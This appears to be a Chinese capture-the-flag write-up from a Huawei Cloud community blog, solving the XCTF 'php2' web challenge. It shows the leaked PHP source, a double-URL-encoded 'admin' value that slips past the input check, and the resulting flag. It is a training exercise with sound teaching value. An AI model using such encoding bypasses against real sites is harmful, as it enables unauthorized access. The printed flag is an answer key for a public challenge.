【愚公系列】2021年12月 攻防世界-进阶题-WEB-009(php2)

【摘要】 一、php2题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1 二、使用步骤 1.点击获取在线场景 2.进入页面index.php输入地址http://111.200.241.244:55773/index.phps得到<?phpif("admin"===$_GET[id]) { ...

一、php2

题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1

二、使用步骤

1.点击获取在线场景



2.进入页面

index.php

输入地址

http://111.200.241.244:55773/index.phps

得到

<?php

if("admin"===$_GET[id]) {

echo("<p>not allowed!</p>");

exit();

}

$_GET[id] = urldecode($_GET[id]);

if($_GET[id] == "admin")

{

echo "<p>Access granted!</p>";

echo "<p>Key: xxxxxxx </p>";

}

?>

Can you anthenticate to this website?

代码审计,可以看出,get接受id=admin

查看不被允许

进行admin二次编码:%2561%2564%256d%2569%256e 这是url二次编码

http://111.200.241.244:55773/index.php?id=%2561%2564%256d%2569%256e

得到flag:cyberpeace{67cbbc9953933686d0d29409017fa15c}

总结

- 源码审计

- 二次编码

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)